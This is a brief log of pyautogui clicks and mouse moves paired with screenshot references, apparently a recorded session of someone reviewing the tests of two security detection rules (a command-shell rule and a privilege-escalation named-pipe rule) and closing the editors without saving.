
pyautogui.moveTo(1408, 304)

pyautogui.click(547, 473)

pyautogui.click(431, 459)

pyautogui.doubleClick(431, 459)

pyautogui.moveTo(1032, 548)

# - Cancel the command-shell rule's Rule Wizard after reviewing its tests
pyautogui.click(1134, 777)

# - Review the Privilege Escalation named-pipe rule's tests and close both rule editors without saving
pyautogui.click(970, 169)
